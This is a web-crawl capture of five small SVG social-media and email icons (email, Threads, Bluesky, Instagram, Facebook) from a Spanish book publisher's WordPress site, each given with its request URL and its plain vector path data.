request_url: https://www.edicionesatalanta.com/wp-content/uploads/ico-email.svg
body_size: 238
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30"><g id="Grupo_1171" data-name="Grupo 1171" transform="translate(-0.794 -2.303)"><path id="Trazado_8775" data-name="Trazado 8775" d="M4.911,2.3A4.426,4.426,0,0,0,.793,6.952V27.658A4.423,4.423,0,0,0,4.911,32.3H36.676a4.423,4.423,0,0,0,4.117-4.646V6.952a5.093,5.093,0,0,0-.446-2.091l0,0A4.111,4.111,0,0,0,36.676,2.3Zm0,2.656H36.676a1.64,1.64,0,0,1,.942.3l-14.445,12.5a3.722,3.722,0,0,1-2.284,1.038,3.517,3.517,0,0,1-2.475-1.038L3.967,5.258a1.643,1.643,0,0,1,.944-.3ZM3.146,7.9l9.793,8.47-9.793,10.7Zm35.292,0V27.061l-9.788-10.7Zm-23.615,10.1,2.158,1.868a5.82,5.82,0,0,0,3.986,1.59,5.95,5.95,0,0,0,3.639-1.59l2.157-1.868L37.306,29.52a1.641,1.641,0,0,1-.63.127H4.911a1.651,1.651,0,0,1-.632-.127Z" fill="#fff" fill-rule="evenodd"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.edicionesatalanta.com/wp-content/uploads/ico-threads.svg
body_size: 490
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="25.81" height="30" viewBox="0 0 25.81 30"><path id="Threads_logo" d="M33.084,13.9q-.194-.093-.393-.179c-.232-4.267-2.563-6.709-6.478-6.734H26.16a6.326,6.326,0,0,0-5.487,2.818l2.153,1.477a3.816,3.816,0,0,1,3.336-1.648H26.2a3.658,3.658,0,0,1,2.891,1.114,4.39,4.39,0,0,1,.916,2.2,16.472,16.472,0,0,0-3.7-.178c-3.722.214-6.115,2.385-5.954,5.4A4.652,4.652,0,0,0,22.5,21.877a6.625,6.625,0,0,0,3.993,1,5.9,5.9,0,0,0,4.539-2.207,8.171,8.171,0,0,0,1.547-4.052A4.78,4.78,0,0,1,34.57,18.8a5.447,5.447,0,0,1-1.335,6c-1.769,1.767-3.895,2.531-7.107,2.555-3.564-.026-6.259-1.169-8.012-3.4-1.641-2.086-2.489-5.1-2.521-8.956.032-3.857.88-6.87,2.521-8.956,1.752-2.228,4.448-3.371,8.012-3.4,3.59.027,6.332,1.175,8.152,3.414a11.1,11.1,0,0,1,2.008,4.088l2.523-.673a13.655,13.655,0,0,0-2.534-5.1C33.943,1.5,30.532.03,26.136,0h-.018c-4.387.03-7.76,1.507-10.026,4.387-2.017,2.564-3.057,6.131-3.092,10.6v.021c.035,4.471,1.075,8.039,3.092,10.6,2.266,2.881,5.64,4.357,10.026,4.387h.018c3.9-.027,6.649-1.048,8.914-3.311a8.117,8.117,0,0,0,1.9-8.948A7.665,7.665,0,0,0,33.084,13.9ZM26.35,20.235c-1.631.092-3.326-.64-3.41-2.209-.062-1.163.828-2.46,3.51-2.615q.461-.027.9-.026a12.749,12.749,0,0,1,2.714.276C29.76,19.521,27.947,20.148,26.35,20.235Z" transform="translate(-13)" fill="#fff"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.edicionesatalanta.com/wp-content/uploads/ico-bluesky.svg
body_size: 190
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="34.073" height="30" viewBox="0 0 34.073 30"><path id="Bluesky_Logo" d="M17.382,11.674c3.906,2.933,8.108,8.879,9.651,12.07,1.543-3.191,5.744-9.137,9.651-12.07,2.819-2.116,7.385-3.753,7.385,1.457,0,1.04-.6,8.741-.946,9.991-1.216,4.346-5.648,5.455-9.59,4.784,6.891,1.173,8.644,5.057,4.858,8.942C31.2,44.225,28.057,35,27.251,32.632c-.148-.434-.217-.636-.218-.464,0-.172-.07.03-.218.464-.806,2.365-3.95,11.594-11.14,4.216-3.786-3.885-2.033-7.77,4.858-8.942-3.942.671-8.374-.438-9.59-4.784-.35-1.25-.946-8.95-.946-9.991,0-5.21,4.567-3.573,7.385-1.457Z" transform="translate(-9.996 -9.655)" fill="#fff"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.edicionesatalanta.com/wp-content/uploads/ico-instagram.svg
body_size: 516
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30"><path id="Icon_simple-instagram" data-name="Icon simple-instagram" d="M15,0c-4.075,0-4.584.019-6.184.09a11.061,11.061,0,0,0-3.641.7,7.346,7.346,0,0,0-2.657,1.73A7.319,7.319,0,0,0,.787,5.175a11.028,11.028,0,0,0-.7,3.641C.015,10.416,0,10.925,0,15s.019,4.584.09,6.184a11.068,11.068,0,0,0,.7,3.641,7.356,7.356,0,0,0,1.73,2.657,7.335,7.335,0,0,0,2.657,1.73,11.074,11.074,0,0,0,3.641.7c1.6.075,2.109.09,6.184.09s4.584-.019,6.184-.09a11.1,11.1,0,0,0,3.641-.7,7.666,7.666,0,0,0,4.387-4.387,11.068,11.068,0,0,0,.7-3.641c.075-1.6.09-2.109.09-6.184s-.019-4.584-.09-6.184a11.093,11.093,0,0,0-.7-3.641,7.362,7.362,0,0,0-1.73-2.657A7.308,7.308,0,0,0,24.825.787a11.035,11.035,0,0,0-3.641-.7C19.584.015,19.075,0,15,0Zm0,2.7c4,0,4.481.02,6.063.089a8.264,8.264,0,0,1,2.784.519,4.936,4.936,0,0,1,2.848,2.846,8.282,8.282,0,0,1,.516,2.784c.071,1.583.087,2.057.087,6.063s-.019,4.481-.092,6.063a8.441,8.441,0,0,1-.526,2.784,4.763,4.763,0,0,1-1.124,1.728,4.68,4.68,0,0,1-1.725,1.12,8.343,8.343,0,0,1-2.794.516c-1.592.071-2.061.087-6.074.087s-4.483-.019-6.074-.092a8.505,8.505,0,0,1-2.8-.526A4.645,4.645,0,0,1,4.37,25.555,4.555,4.555,0,0,1,3.245,23.83a8.513,8.513,0,0,1-.525-2.794c-.056-1.575-.076-2.061-.076-6.055s.02-4.483.076-6.076a8.5,8.5,0,0,1,.525-2.793A4.446,4.446,0,0,1,4.37,4.386,4.437,4.437,0,0,1,6.094,3.264,8.3,8.3,0,0,1,8.87,2.738c1.594-.056,2.062-.075,6.074-.075L15,2.7Zm0,4.6A7.7,7.7,0,1,0,22.7,15,7.7,7.7,0,0,0,15,7.3ZM15,20a5,5,0,1,1,5-5A5,5,0,0,1,15,20ZM24.808,6.994a1.8,1.8,0,1,1-1.8-1.8A1.8,1.8,0,0,1,24.808,6.994Z" fill="#fff"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.edicionesatalanta.com/wp-content/uploads/ico-facebook.svg
body_size: 51
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="16.141" height="30" viewBox="0 0 16.141 30"><path id="Icon_zocial-facebook" data-name="Icon zocial-facebook" d="M13.257,16.11V10.381h4.621V7.5A7.539,7.539,0,0,1,19.9,2.19,6.439,6.439,0,0,1,24.807,0H29.4V5.73h-4.59A1.011,1.011,0,0,0,24,6.225a2.01,2.01,0,0,0-.36,1.215v2.94H29.4v5.729h-5.76V30h-5.76V16.11Z" transform="translate(-13.257)" fill="#fff"></path></svg> 